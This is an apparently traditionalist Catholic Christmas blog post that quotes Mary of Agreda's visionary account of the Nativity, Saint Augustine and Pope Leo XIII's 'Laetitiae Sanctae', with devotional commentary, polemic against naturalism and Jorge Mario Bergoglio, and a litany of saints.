<p style="font-size: 13.008px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-size: 16px;">The Venerable Mary of Agreda conveyed the truly miraculous nature of the Nativity of the Wonder-Counselor, God-Hero, Father, Forever, Prince of Peace of Whose reign there shall be no end:</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">475. Most holy Mary remained in this ecstasy and beatific vision for over an hour immediately preceding her divine delivery. At the moment when She issued from it and regained the use of her senses She felt and saw the body of the infant God begin to move in her virginal womb; how, releasing and freeing Himself from the place which in the course of nature He had occupied for nine months, He now prepared to issue forth from that sacred bridal chamber. This movement not only did not cause any pain or hardship, as happens with the other daughters of Adam and Eve in their childbirths (Gen. 3:16), but filled Her with incomparable joy and delight, causing in her soul and in her virginal body such exalted and divine effects that they exceed all thoughts of men. Her body became so spiritualized with the beauty of heaven that She seemed no more a human and earthly creature. Her countenance emitted rays of light like a sun incarnadined, and shone in indescribable earnestness and majesty, all inflamed with fervent love. She was kneeling in the manger, her eyes raised to heaven, her hands joined and folded at her breast, her soul rapt in the Divinity, and She herself was entirely deified. In this position, and at the end of the heavenly rapture, the most exalted Lady gave to the world the Onlybegotten of the Father and her own, our Savior JESUS, true God and man, at the hour of midnight, on a Sunday, in the year of the creation of the world five thousand one hundred and ninety-nine (5199), which is the date given in the Roman Church, and which date has been manifested to me as the true and certain one. . . .</span></p>
<p style="margin-left: 40px; font-size: 13.008px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">477. At the end of the beatific vision and rapture of the Mother ever Virgin, which I have described above (473), was born the Sun of justice, clean, most beautiful, refulgent and pure, the Son of the eternal Father and of Mary most holy, leaving Her untouched in her virginal integrity and purity, and making Her more divinized and consecrated; for He did not divide, but penetrated the virginal chamber as the rays of the sun penetrate the crystal shrine, lighting it up in prismatic beauty. Before the explanation of the miraculous manner in which this was executed, I say the Infant God was born pure and disengaged, without the covering called secundina, surrounded by which other children are commonly born and in which they are enveloped in the wombs of their mothers. I will not detain myself in explaining the cause and origin of the error which is contrary to this statement. It is enough to know and suppose that in the generation and birth of the incarnate Word the arm of the Almighty selected and made use of all that substantially and unavoidably belonged to natural human generation, so the Word would be made true man, truly calling Himself conceived, engendered and born as the Son of the substance of his Mother ever Virgin. Regarding the other circumstances which are not essential but accidental to generation and birth we must disconnect our ideas of Christ our Lord and most holy Mary, not only from all that are in any way related or consequent upon any sin, original or actual, but also from many others which are not necessary for the essential reality of the generation or birth and which imply some impurity or superfluity that could in any way lessen or impair the dignity of Mary as the Queen of heaven and as true Mother of Christ our Lord; for many such imperfections of sin or nature were not necessary either for the true humanity of Christ, or for his office of Redeemer or Teacher, and whatever was not necessary for these three ends, and whatever by its absence would redound to the greater dignity of Christ and his Mother, must be denied of both. Neither were the miracles necessary for such a birth given sparingly by the Author of nature and grace in favor of Her who was his worthy Mother, prepared, adorned, and made increasingly beautiful for this purpose, for the divine right hand enriched Her at all times with gifts and graces, and reached the utmost limits of his omnipotence possible in regard to a mere creature. 478. Conformable to this truth the fact She was a Virgin in conceiving and giving Him birth, remaining ever Virgin by the operation of the Holy Ghost, did not derogate from her being a true Mother. Though She could have lost her virginity in a natural manner without incurring any fault, yet in that case the Mother of God would also be without this singular prerogative of virginity; hence we must say the divine power of her most holy Son preserved it for Her so She would not be without it. Likewise the divine Child could have been born with this covering or cuticle in which others are born, yet this was not necessary in order to be born a natural Son of the Blessed Mother; hence He could choose not to take it forth with Him from the virginal and maternal womb, just as He chose not to pay to nature other penal tributes of impurity which other human beings do pay at their coming into the light. It was not just for the incarnate Word to be subject to all the laws of the sons of Adam; rather it was consequent upon his miraculous birth for Him to be exempt and free from all that could be caused by the corruption or uncleanness of matter. Thus also this covering, or secundina, was not to fall a prey to corruption outside of the virginal womb, because it had been so closely connected and attached to his most holy body, and because it was composed of the blood and substance of his Mother. In like manner it was not advisable to keep and preserve it outside of Her, nor was it appropriate to give it the same privileges and importance as his divine body in coming forth from the body of his most holy Mother, as I will yet explain. The wonder which would have to be wrought to dispose of that sacred covering outside of the womb could be wrought much more appropriately within.</span></p>
<p style="margin-left: 40px; font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">479. The infant God therefore was brought forth from the virginal chamber unencumbered by any corporeal or material substance foreign to Himself, but came forth glorious and transfigured, for the divine and infinite wisdom decreed and ordained that the glory of his most holy soul should in his Nativity overflow and communicate itself to his body, participating in the gifts of glory in the same way as happened afterwards in his Transfiguration on mount Tabor in the presence of the Apostles (Mt. 17:2). This miracle was not necessary in order to penetrate the virginal enclosure and leave unimpaired her virginal integrity, for without this transfiguration God could have brought this about by other miracles. That the Child was born leaving his Mother a Virgin is certain, as the holy Doctors say who know of no other mystery in this Nativity. It was the will of God for the most blessed Virgin to look upon the body of her Son, the Godman, for this first time in a glorified state for two reasons. The first was so by this divine vision the most prudent Mother would conceive the highest reverence with which to treat her Son, true God and true man. Though She was already informed of his twofold nature, the Lord nevertheless ordained that by ocular demonstration She would be filled with new graces corresponding to the greatness of her most holy Son which was thus manifested to Her in a visible manner. The second reason was to reward by this wonder the fidelity and holiness of the divine Mother, for her most pure and chaste eyes which had turned away from all earthly things for love of her most holy Son were to see Him at his very birth in this glory, and thus be rejoiced and rewarded for her loyalty and beautiful love.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">480. The sacred evangelist Luke (2:7) tells us the Virgin Mother, having brought forth her firstborn Son, wrapped Him in swaddling clothes and placed Him in a manger. He does not say She received Him in her arms from her virginal womb, for this did not pertain to the purpose of his narrative; however, the two sovereign princes, St. Michael and St. Gabriel, were the assistants of the Virgin on this occasion. They stood by at a proper distance in human corporeal forms at the moment when the incarnate Word, penetrating the virginal chamber by divine power, issued forth to the light, and they received Him in their hands with ineffable reverence. In the same manner as a priest exhibits the sacred host to the people for adoration, so these two celestial ministers presented to the divine Mother her glorious and refulgent Son. All this happened in a short space of time. In the same moment in which the holy Angels thus presented the divine Child to his Mother, both Son and Mother looked upon each other, and in this look She wounded with love the sweet Infant and was at the same time exalted and transformed in Him. From the arms of the holy Princes the Prince of heaven spoke to his happy Mother and said to Her: “Mother, become like unto Me, since for the human existence thou hast given me, I desire from today to give thee another more exalted existence in grace, assimilating thy existence as a mere creature to the likeness of Me, who am God and Man.” The most prudent Mother answered: Trahe me post Te, curremus in odorem unguentorum tuorum (Cant. 1:3); draw me after Thee, Lord, and we will run after Thee in the odor of thy ointments. In the same way many of the hidden mysteries of the Canticles were fulfilled, and other sayings which passed between the Infant God and the Virgin Mother which had been recorded there, as for instance: My Beloved to me, and I to Him, and his turning is towards me (Ib. 2:16; 7:10); behold thou art fair, my friend, and thy eyes are dove’s eyes; behold, my beloved, for thou art fair (Ib. 1:14-15); and many other sacramental words, which to mention would unduly prolong this chapter.</span></span><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">(</span><strong style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;"><a rel="nofollow" href="http://www.neemcog.com/index_files/4IncarnationChX_nee.pdf">New English Edition of the The Mystical City of God, The Book Four: The Incarnation, Chapter Ten</a></strong><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">.)</span><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;"> </span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Who cannot be inspired to fall on his knees to give one's adoration and gratitude to the Word Who was made Flesh to dwell amongst us?</span></span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Who cannot be inspired to surround Our Lady with acts of love as we venerate her for the sublime privilges and singular graces with which she was conceived without stain of Original Sin so as to bear within her and give birth to her Divine Son, Our Blessed Lord and Saviour Jesus Christ?</span></span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The world was changed forever by the Incarnation and Nativity of God in the very Flesh this day, Christmas Day, as lowly shepherds were chosen to have the Good News of His Nativity announced to them by the angelic choirs, who knew them to be men of good will. Indeed, they were of such good will that they left their posts to adore the Baby King, the Good Shepherd Himself, and to honor His Most Blessed Mother and His foster-father, Saint Joseph. How tragic it is that so many Catholics worship at the altars of a variety of false gods, forgetting that there can no peace in their own souls or in the world absent Christ the King as He has revealed Himself to us exclusively through His true Church. </span></span></p>
<p style="font-size: 13.008px; text-align: justify;"><font face="times new roman, times, serif"><span style="font-size: 16px;">In a word, we must believe the Gospel as taught by His true Church:</span></font></p>
<p style="font-size: 13.008px; text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Lest thou shouldest think all things mean, as thou art accustomed to think of things human, hear and digest this The Word was God. Now perhaps there will come forward some Arian unbeliever, and say that the Word of God was a creature. How can the Word of God be a creature, when it was by the Word that all creatures were made? If He be a creature, then there must have been some other Word, not a creature, by which He was made. And what Word is that? If thou sayest that it was by the word of the Word Himself that He was made, I tell thee that God had no other, but One Only-begotten Son. But if thou say not that it was by the word of the Word Himself that He was made, thou art forced to confess that. He by Whom all things were made was not Himself made at all. Believe the Gospel. (Saint Augustine. As found in the readings for Matins, Christmas Day.)</span></span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">Yes, those who do not believe in the Gospel are the most pitiable of men. It is because most men in the world today do not believe in the Gospel as it has been entrusted exclusively to the Catholic Church for its infallible explication still prefer the darkness to the light of the Light Himself Who was born for us this very day.</span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">Pope Leo XIII made this point very strenuously in </span><em style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">Laetitiae Sanctae</em><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">, September 8, 1893, while explaining the connection between Our Lady's Most Holy Rosary and social order:</span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">There are three influences which appear to Us to have the chief place in effecting this downgrade movement of society. These are -- first, the distaste for a simple and laborious life; secondly, repugnance to suffering of any kind; thirdly, the forgetfulness of the future life.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">5. We deplore -- and those who judge of all things merely by the light and according to the standard of nature join with Us in deploring-that society is threatened with a serious danger in the growing contempt of those homely duties and virtues which make up the beauty of humble life. To this cause we may trace in the home, the readiness of children to withdraw themselves from the natural obligation of obedience to the parents, and their impatience of any form of treatment which is not of the indulgent and effeminate kind. In the workman, it evinces itself in a tendency to desert his trade, to shrink from toil, to become discontented with his lot, to fix his gaze on things that are above him, and to look forward with unthinking hopefulness to some future equalization of property. We may observe the same temper permeating the masses in the eagerness to exchange the life of the rural districts for the excitements and pleasures of the town. Thus the equilibrium between the classes of the community is being destroyed, everything becomes unsettled, men's minds become a prey to jealousy and heart-burnings, rights are openly trampled under foot, and, finally, the people, betrayed in their expectations, attack public order, and place themselves in conflict with those who are charged to maintain it.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">6. For evils such as these let us seek a remedy in the Rosary, which consists in a fixed order of prayer combined with devout meditation on the life of Christ and His Blessed Mother. Here, if the joyful mysteries be but clearly brought home to the minds of the people, an object lesson of the chief virtues is placed before their eyes. Each one will thus be able to see for himself how easy, how abundant, how sweetly attractive are the lessons to be found therein for the leading of an honest life. Let us take our stand in front of that earthly and divine home of holiness, the House of Nazareth. How much we have to learn from the daily life which was led within its walls! What an all-perfect model of domestic society! Here we behold simplicity and purity of conduct, perfect agreement and unbroken harmony, mutual respect and love -- not of the false and fleeting kind -- but that which finds both its life and its charm in devotedness of service. Here is the patient industry which provides what is required for food and raiment; which does so "in the sweat of the brow," which is contented with little, and which seeks rather to diminish the number of its wants than to multiply the sources of its wealth. Better than all, we find there that supreme peace of mind and gladness of soul which never fail to accompany the possession of a tranquil conscience. These are precious examples of goodness, of modesty, of humility, of hard-working endurance, of kindness to others, of diligence in the small duties of daily life, and of other virtues, and once they have made their influence felt they gradually take root in the soul, and in course of time fail not to bring about a happy change of mind and conduct. Then will each one begin to feel his work to be no longer lowly and irksome, but grateful and lightsome, and clothed with a certain joyousness by his sense of duty in discharging it conscientiously. Then will gentler manners everywhere prevail; home-life will be loved and esteemed, and the relations of man with man will be loved and esteemed, and the relations of man with man will be hallowed by a larger infusion of respect and charity. And if this betterment should go forth from the individual to the family and to the communities, and thence to the people at large so that human life should be lifted up to this standard, no one will fail to feel how great and lasting indeed would be the gain which would be achieved for society.</span></span></p>
<p style="font-size: 13.008px; text-align: justify; margin-left: 40px;"><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">7. A second evil, one which is specially pernicious, and one which, owing to the increasing mischief which it works among souls, we can never sufficiently deplore, is to be found in repugnance to suffering and eagerness to escape whatever is hard or painful to endure. The greater number are thus robbed of that peace and freedom of mind which remains the reward of those who do what is right undismayed by the perils or troubles to be met with in doing so. Rather do they dream of a chimeric civilization in which all that is unpleasant shall be removed, and all that is pleasant shall be supplied. By this passionate and unbridled desire of living a life of pleasure, the minds of men are weakened, and if they do not entirely succumb, they become demoralized and miserably cower and sink under the hardships of the battle of life. (Pope Leo XIII,</span><em style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;"> Laetitiae Sanctae</em><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">, September 8, 1893.)</span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">This can applied to all naturalists, whether of the false opposite of the "right" or "left," and to their chief standard-bearer in clerical clothing, Jorge Mario Bergoglio. We live in a world of naturalism, which is why it is so important during this joyful season of Christmas to pray the Joyful Mysreries. </span></span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">May our devout meditation on the Joyful Mysteries of Our Lady's Most Holy Rosary help us to bring forth the joy of Chistmas Day to all whom it is within God's Providence for us meet as it us up to us to plant the seeds of the Holy Faith in the souls of the pagans of Modernity who have no knowledge that the true God of Divine Revelation loves them personally and seeks to lead them to Him through His Holy Catholic Church, outside of which there is no salvation and without which there can be no true social order.</span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">We are now at the beginning of the Christmas Octave, although the Christmas season lasts until the Purification of the Blessed Virgin Mary on February 2, 2017. It is time for the effulgent radiance of the Newborn Christ-Child to show through us, and that can happen only if we beg His Most Blessed Mother to send us the graces that He has won for us during the Passion and Death for which He condescended to become one of us in all things but sin.</span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">A Child is Born unto us! </span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">A continued blessed Christmas to you all! </span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><em>Viva Cristo Rey</em>! <em>Vivat Christus Rex</em>!</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Joseph, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Peter and Paul, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint John the Baptist, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint John the Evangelist, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Michael the Archangel, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Gabriel the Archangel, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Raphael the Archangel, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Joachim and Anne, pray for us.</span></p>
<p style="font-size: 13.008px; text-align: justify;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Caspar, Melchior, and Balthasar, pray for us.</span></p>
<p style="font-size: 13.008px; text-align: justify;"> </p>
<p style="font-size: 13.008px; text-align: justify;"> </p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">481. The words which most holy Mary heard from the mouth of her most holy Son served to make Her understand at the same time the interior acts of his most holy soul united with the Divinity, so by imitating them She could become like unto Him. This was one of the greatest blessings which the most faithful and fortunate Mother received at the hands of her Son, true God and true man, not only because it was continued from that day on through all her life, but because it furnished Her the means of copying his own divine life as faithfully as was possible to a mere creature. At the same time the heavenly Lady perceived and felt the presence of the most holy Trinity, and She heard the voice of the eternal Father saying: This is my beloved Son, in whom I am well pleased and satisfied (Mt. 17:5). The most prudent Mother, entirely deified in the overflow of so many sacraments, answered: “Eternal Father and exalted God, Lord and Creator of the universe, give me anew thy permission and benediction to receive in my arms the Desired of nations (Ag. 2:8), and teach me to fulfill as thy unworthy Mother and lowly slave thy holy will.” Immediately She heard a voice which said: “Receive thy onlybegotten Son, imitate Him and raise Him; and remember, Thou must sacrifice Him when I shall demand it of Thee.” The divine Mother answered: “Behold the creature of thy hands, adorn me with thy grace so thy Son and my God may receive me for his slave; and if Thou shalt come to my aid with thy mighty power I shall be faithful in his service. And do not Thou count it as audacity in thy insignificant creature that she bear in her arms and nourish at her breast her own Lord and Creator.”</span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">482. After this interchange of words, so full of mysteries, the divine Child suspended the miracle of his transfiguration, or rather He inaugurated the other miracle, that of suspending the effects of glory of his most holy body, confining them entirely to his soul, and He now assumed the appearance of one capable of suffering. In this form the most pure Mother now saw Him, and still remaining in a kneeling position and adoring Him with profound humility and reverence She received Him in her arms from the hands of the holy Angels. And when She saw Him in her arms, She spoke to Him and said: “My sweetest Love, light of my eyes and being of my soul, Thou hast arrived in good hour into this world as the Sun of justice (Mal. 4:2) in order to disperse the darkness of sin and death (Is. 9:2). True God of true God, save thy servants (Ps. 33:23), and may all flesh see Him who brings salvation (Is. 40:5; 52:10). Receive me thy servant as thy slave, and supply my deficiency so I may properly serve Thee. Make me, my Son, such as Thou dost desire me to be in thy service.” Then the most prudent Mother turned toward the eternal Father to offer up to Him his Onlybegotten, saying: “Exalted Creator of all the universe, here is the altar and the sacrifice acceptable in thine eyes (Mal. 3:4). From this hour on, O Lord, look upon the human race with mercy, and though we have deserved thy anger it is now time for Thee to be appeased in thy Son and mine. Let thy justice now come to rest, and let thy mercy be exalted, since for this reason the Word has clothed Himself in the semblance of sinful flesh (Rom. 8:3) and become a Brother of mortals and sinners (Philip. 2:7). In this title I recognize them as brothers and intercede for them from my inmost soul. Thou, Lord, hast made me the Mother of thy Onlybegotten without my merit, since this dignity is above all merit of a creature; but I partly owe to men the occasion of this incomparable good fortune, since it is on their account that I am the Mother of the Word made man and Redeemer of them all. I will not deny them my love, my care, and my watchfulness for their salvation. Receive, eternal God, my desires and petitions for that which is according to thy pleasure and good will.”</span></span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">483. The Mother of Mercy turned also toward all mortals and addressed them, saying: “Be consoled ye afflicted and rejoice ye disconsolate (Is. 61:1-3); be raised up ye fallen, come to rest ye uneasy (Mt. 11:29). Let the just be gladdened and the saints rejoiced (Ps. 95:11); let the heavenly spirits break out in new jubilee; let the Prophets and Patriarchs of limbo draw new hope (Is. 9:2); and let all generations praise and magnify the Lord (Ps. 71:17), who renews his wonders (Ecclus. 36:6). Come, come ye poor (Lk. 4:18), approach ye little ones without fear, for in my arms I bear the Lion made a lamb (Is. 16:1), the Almighty become weak, the Invincible subdued. Come to draw life, hasten to obtain salvation, and approach to gain eternal rest, since I have this for all, and it shall be given to you freely (Is. 55:1) and communicated to you without envy (Wis. 7:13). Do not be slow and heavy of heart, ye sons of men (Ps. 4:3); and Thou, O sweetest joy of my soul, give me permission to receive from Thee that kiss desired by all creatures (Cant. 1:1).” Therewith the Blessed Mother applied her most chaste and heavenly lips in order to receive the loving caresses of the divine Child, who on his part as her true Son had desired them from Her.</span></span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">484. Holding Him in her arms She thus served as the altar and sanctuary where the ten thousand Angels adored in visible human forms their Creator incarnate. And as the most blessed Trinity assisted in a special manner at the birth of the Word, heaven was as it were emptied of its inhabitants, for the whole heavenly court had transported itself to that happy cave of Bethlehem and was adoring the Creator in his garb and habit of a pilgrim (Philip. 2:7). And in their concert of praise the holy Angels intoned the new canticle: Gloria in excelsis Deo, et in terra pax hominibus bonae voluntatis (Lk. 2:14). In sweetest and sonorous harmony they repeated it, transfixed in wonder at the new miracles then being fulfilled, and at the unspeakable prudence, grace, humility and beauty of that tender Maiden of fifteen years who had become the worthy Trustee and Minister of such vast and magnificent sacraments.</span></span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">485. It was now time to call St. Joseph, the faithful spouse of the most discreet and attentive Lady. As I have said above (472) he was rapt in ecstasy in which he was informed by divine revelation of all the mysteries of the sacred Nativity during this night; yet it was proper for him to see and before all other mortals in his corporeal faculties and senses to be present and experience, adore and reverence the Word made flesh, for he of all others had been chosen to act as the faithful guardian of this great sacrament. At the desire of his heavenly Spouse he issued from his ecstasy, and upon being restored to consciousness the first sight of his eyes was the divine Child in the arms of the Virgin Mother, reclining against her sacred countenance and breast. There he adored Him in profoundest humility and in tears of joy. He kissed his feet in great joy and admiration, which no doubt would have taken away and destroyed life in him if divine power had not preserved it, and he certainly would have lost all use of his senses if the occasion had permitted. When St. Joseph had begun to adore the Child, the most prudent Mother asked leave of her Son to arise (for until then She had remained on her knees), and while St. Joseph handed Her the wrappings and swaddling clothes which She had brought She clothed Him with incomparable reverence, devotion and tenderness. Having thus swathed and clothed Him his Mother, with heavenly wisdom, laid Him in the crib as related by St. Luke (2:7). For this purpose She had arranged some straw and hay upon a stone in order to prepare for the Godman his first resting place upon earth next to that which He had found in her arms. According to divine ordainment an ox from the neighboring fields ran up in great haste, and entering the cave joined the beast of burden brought by the Queen. The Blessed Mother commanded them, with what show of reverence was possible to them, to acknowledge and adore their Creator. The humble animals obeyed their Mistress and prostrated themselves before the Child, warming Him with their breath and rendering Him the service refused by men. And thus the God made man was placed between two animals, wrapped in swaddling clothes, and wonderfully fulfilling the prophecy the ox knoweth his owner, and the ass his master’s crib; but Israel hath not known me, and my people hath not understood (Is. 1:3).</span></span></p>
<p style="font-size: 13.008px; text-align: center;"><strong><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">INSTRUCTION OF THE QUEEN, MARY MOST HOLY</span></span></strong></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">486. My daughter, if mortals would keep their hearts disengaged, and if they would rightly and worthily consider this great sacrament of the kindness of the Most High towards men, it would be a powerful means of conducting them in the pathway of life and subjecting them to the love of their Creator and Redeemer; for since men are capable of reasoning, if they would only make use of their freedom to treat this sacrament with the reverence due to its greatness, who would be so hardened as not to be moved to tenderness at the sight of their God become man, humiliated in poverty, despised, unknown, entering the world in a cave, lying in a manger among brute animals, with only the shelter of a poor Mother, and cast off by the foolish arrogance of the world? Who shall dare to love the vanity and pride which were openly abhorred and condemned by the Creator of heaven and earth in his conduct? Neither may creatures abhor the humility, poverty and indigence which the Lord loved and chose for Himself as the very means of teaching the way of eternal life. Few there are who stop to consider this truth and example, and because of this vile ingratitude few there are who shall reap the fruit of these great sacraments.</span></span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">487. But if the condescension of my most holy Son was so great as to bestow so liberally upon thee his light and knowledge concerning these vast blessings, ponder well how much thou art bound to cooperate with this light. So thou mayest correspond to this obligation I remind and exhort thee to forget all that is of earth and lose it out of thy sight, and seek nothing or engage thyself with nothing except what can help thee to withdraw and detach thee from the world and its inhabitants, that with a heart freed from all terrestrial affection thou mayest dispose thyself to celebrate in it the mysteries of the poverty, humility and divine love of the incarnate God. Learn from my example the reverence, fear and respect with which thou must treat Him, remembering how I acted when I held Him in my arms. Follow my example whenever thou dost receive Him in thy heart in the venerable Sacrament of the Eucharist, wherein is contained the same true God and true man who was born of my womb. In this holy Sacrament thou dost receive and possess Him just as truly and He remains in thee just as actually as I possessed Him and conversed with Him, although in another manner.</span></span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">488. I desire thee to go even to extremes in this holy reverence and fear, and I desire thee to take notice and be convinced that in entering into thy heart in the holy Sacrament thy God exhorts thee in the same words which thou hast recorded as spoken to me, become like unto Me. His coming down from heaven to earth, his being born in humility and poverty, his living and dying in it, giving such rare example of the contempt of the world and its deceits, and the knowledge which thou hast received of these works, having them pointed out to thee in lofty and exalted enlightenment and penetration, all these things must be for thee like living voices which thou must heed and inscribe into the interior of thy heart. These privileges have all been granted to thee in order for thee to discreetly use the common blessings to their fullest extent, understand how grateful thou must be to my most holy Son and Lord, and strive to make as great a return for his goodness as if He had come from heaven to redeem thee alone, and had instituted all his wonders and doctrines in his holy Church for no one else than thee (Gal. 2:20). (<strong><a rel="nofollow" href="http://www.neemcog.com/index_files/4IncarnationChX_nee.pdf">New English Edition of the The Mystical City of God, The Book Four: The Incarnation, Chapter Ten</a></strong>.)</span></span></p>
<p style="font-size: 13.008px; text-align: center;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><strong>Appendix </strong></span></span></p>
<p style="font-size: 13.008px; text-align: center;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><strong> The New English Edition of The Mystical City of God </strong></span></span><strong style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">Book Four: The Incarnation, Chapter Ten:</strong></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">472. After their supper they gave thanks to the Lord as was their custom. Having spent a short time in this prayer and conferring about the mysteries of the incarnate Word, the most prudent Virgin felt the approach of the most blessed birth. She requested her spouse St. Joseph to rest and sleep since the night was already far advanced. The man of God yielded to the request of his Spouse and urged Her to do the same, and for this purpose he arranged and a sort of couch with the articles of wear in their possession, making use of a crib or manger which had been left by the shepherds for their animals. Leaving most holy Mary in the portion of the cave thus furnished, St. Joseph retired to a corner of the entrance, where he began to pray. He was immediately visited by the divine Spirit and felt a most sweet and extraordinary influence by which he was rapt and elevated into an ecstasy. In it was shown to him all that passed during that night in this blessed cave, for he did not return to consciousness until his heavenly Spouse called him. Such was the sleep which St. Joseph enjoyed that night, more exalted and blissful than that of Adam in paradise (Gen. 2:21).</span></span></p>
<p style="font-size: 13.008px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">473. The Queen of all creatures was called from her resting place by a loud voice of the Most High, which strongly and sweetly raised Her above all created things and caused Her to feel new effects of divine power, for this was one of the most singular and admirable ecstasies of her most holy life. She was also immediately filled with new enlightenment and divine influences, such as I have described in other places, until She reached the clear vision of the Divinity. The veil fell and She saw intuitively the Divinity himself in such glory and plenitude of insight as all the capacity of men and angels could never describe or fully understand. All the knowledge of the Divinity and humanity of her most holy Son which She had ever received in former visions was renewed, and moreover other secrets of the inexhaustible archives of the bosom of God were revealed to Her. I have not ideas or words sufficient and adequate for expressing what I have been allowed to see of these sacraments by the divine light, and their abundance and multiplicity convince me of the poverty and lack of proper expression in created language.</span></span></p>
